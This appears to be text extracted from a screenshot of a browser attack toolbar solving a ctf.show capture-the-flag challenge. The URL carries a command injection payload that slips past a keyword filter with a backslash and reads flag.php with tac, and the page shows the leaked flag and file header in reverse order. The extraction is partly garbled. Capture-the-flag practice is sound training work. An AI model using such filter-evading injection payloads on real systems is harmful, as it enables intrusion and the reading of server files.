 Load URL
https://c9513097-0649-40a0-b26a-37435f96d5a8.challenge.ctf.show/?c=tac<fl\ag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{fc97c5b9-9fb9-4757-9a1f-e7c0a9b10c18}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*